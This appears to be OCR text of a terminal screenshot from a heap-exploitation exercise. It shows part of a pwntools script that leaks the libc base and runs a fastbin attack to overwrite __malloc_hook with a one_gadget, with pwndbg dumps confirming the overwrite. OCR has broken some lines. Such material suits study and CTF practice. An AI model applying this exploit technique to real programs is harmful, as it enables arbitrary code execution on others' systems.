 sickle@sickle-virtual-machine: ~/桌面
libc_base = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - libc.sym['free'
]
# fast bin attack -> malloc_hook : one_gadget
malloc_hook = libc_base + libc.sym['__malloc_hook']
one_gadget = libc_base + 0x4527a
print(hex(one_gadget))
add(0x18, b'a') #index 3
add(0x60, b'a') #index 4
add(0x60, b'a') #index 5
edit(3, p64(0)*3 + p8(0x91))
free(5)
free(4)
add(0x80, p64(0)*3 + p64(0x71) + p64(malloc_h
0x23))
add(0x60, b'a')
add(0x60, b'a'*0x13 + p64(one_gadget))
# pwn
#io.sendlineafter(b'Your choice :', b'1')
#io.interactive()
#print(' libc_base -> ', hex(libc_base))
debug()
"exp.py" [dos] 59L, 1674C
sickle
mwget_0.1.0.orig
LibcSearcher
pwn
__pycache__
demo
PWN
ae64.py
DVD
@sickle-virtual-machine: ~/桌面
00000130 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d |----|----|---
-|----|
00000140 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 0a 59 6f 75 72 20 |----|----|--·
Y|our |
00000150 63 68 6f 69 63 65 20 3a |choi|ce :|
00000158
0x7fb35173627a
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xf bytes:
终端
0x7fb351ab5ae1 <_IO_wide_data_0+289>: 0x0000000000000000 0x6000000000
000000
0x7fb351ab5af1 <_IO_wide_data_0+305>: 0x0000007fb351ab42 0x6161616100
000000
0x7fb351ab5b01 <__memalign_hook+1>: 0x6161616161616161 0x7a61616161
616161
0x7fb351ab5b11 <__malloc_hook+1>: 0x0000007fb3517362 0x0000000000
000000
0x7fb351ab5b21 <main_arena+1>: 0x0000000000000000 0x0000000000000000
0x7fb351ab5b31 <main_arena+17>: 0x0000000000000000 0x0000000000000000
0x7fb351ab5b41 <main_arena+33>: 0x0000000000000000 0x0000000000000000
52,13 底端
pwndbg> p &__malloc_hook
$1 = (void *(**)(size_t, const void *)) 0x7fb351ab5b10 <__malloc_hook>
pwndbg> x/10gx 0x7fb351ab5b10
0x7fb351ab5b10 <__malloc_hook>: 0x00007fb35173627a 0x0000000000000000
0x7fb351ab5b20 <main_arena>: 0x0000000000000000 0x0000000000000000
0x7fb351ab5b30 <main_arena+16>: 0x0000000000000000 0x0000000000000000
0x7fb351ab5b40 <main_arena+32>: 0x0000000000000000 0x0000000000000000
0x7fb351ab5b50 <main_arena+48>: 0xb351776ea0000000 0x0000000000000000
pwndbg>